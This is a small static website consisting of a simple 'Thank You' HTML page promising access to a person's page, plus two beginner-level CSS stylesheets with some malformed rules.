
<file: thankyou.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Thank You</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f4f4f4;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        .thank-you-container {
            background-color: #ffffff;
            padding: 40px;
            border-radius: 8px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            text-align: center;
        }
        .thank-you-container h1 {
            color: #333333;
        }
        .thank-you-container p {
            color: #666666;
            font-size: 18px;
            margin-top: 10px;
        }
        .thank-you-container a {
            display: inline-block;
            margin-top: 20px;
            padding: 10px 20px;
            color: #ffffff;
            background-color: #007BFF;
            text-decoration: none;
            border-radius: 4px;
            transition: background-color 0.3s;
        }
        .thank-you-container a:hover {
            background-color: #0056b3;
        }
    </style>
</head>
<body>
    <div class="thank-you-container">
        <h1>Thank You!</h1>
        <p>You Will Gain Acess To View Freya Henry Page Soon !!!</p>
        <a href="about.html">Back to Home</a>
    </div>
</body>
</html>
</file>
<file: style.css>
*{
 .body{
    text-align: center;
    justify-content: center;
   font-family: "Poppins", sans-serif;

     }
  .Toy img{
   height: 700px;
   width: 500px;
  }
.T2{
    font-size: 24.5px;
    
}
.T3{
    margin-top: 38px;
}
.name{
    height: 55px;
    width: px;
    margin-top: 31px;
    
   
}
.man input{
 
  align-items : center ;          margin-top: 31px;
    width: 97%;
    height: 53px;
    border-radius: 7px;
    outline: none;
    border: 1.5px solid #0000009e;
    font-size: 19px;
    font-family: "Poppins", sans-serif;
   margin-left: 89 px;
    font-weight: 400;
 sans-serif;
    font-weight: 400;

}
.btn button{
    background-color: #40b6ffd3;
    color: #fff;
    margin-top: 33px;
    align-items: center;
    text-align: center;
    margin-left: 3px;
    width: 350px;
    height: 45px;
    border: none;
    font-size: 21px;
    border-radius: 20px;
    cursor: pointer;
}
.alertMessage {
            display: none;
            background-color: #f8d7da;
            color: #721c24;
            padding: 15px;
            border: 1px solid #f5c6cb;
            border-radius: 5px;
            position: fixed;
            top: 0;
            width: 100%;
            text-align: center;
            z-index: 1000;
    }
</file>
<file: mark.css>
*{
.body{
   align-items: center;
   justify-content: center;
   font-family: "Poppins", sans-serif;
}
.picture1 img{
 height: 520px;
 width: 375px;
}
.picture2 img{
   height: 79px;
}
.second img{
  height: 74px;
  margin-left: -6px;
  width: 375px;
  
}
.third img{
  height: 130px;
  width: 375px;
}
.fourth img{
  height: 191px;
}
.fifth img{
  height: 55px;
  width: 375px;
  
}
.picture3 img{
    height: 57px;
    width: 90px;
}
.add img{
  height: 67px;
}
.name1 input{
  width: 56%;
    height: 67px;
    border-radius: 20px;
    outline: none;
    border: 2px solid #0000009e;
    font-size: 15px;
    font-family: "Poppins", sans-serif;
   margin-left: 0px;
    font-weight: 400;
 sans-serif;
    font-weight: 400;
    }
</file>
